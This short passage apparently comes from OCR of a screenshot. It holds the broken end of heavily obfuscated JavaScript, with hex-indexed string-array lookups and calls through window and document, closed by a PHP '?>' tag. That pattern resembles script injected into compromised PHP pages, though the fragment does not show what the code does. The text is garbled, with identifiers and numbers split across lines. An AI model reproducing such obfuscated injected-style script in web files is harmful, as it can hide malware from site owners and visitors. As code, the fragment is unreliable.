
x365b[
0x1b
],_0x4593ae),window[_0x365b[
0x1e
]]
(_0x1b1224,_0x365b[
0x1d
]),_0x57deba(_0x1b122
4)));}
catch
(_0x2386f7){_0x4a7983(_0xfdead6,_
0x2b4a92,_0x4593ae);}
else
 _0x4a7983(_0xfdead
6,_0x2b4a92,_0x4593ae);}document[_0x365b[
0x2
3
]](_0x365b[
0x22
],_0x978889);}()); 
?>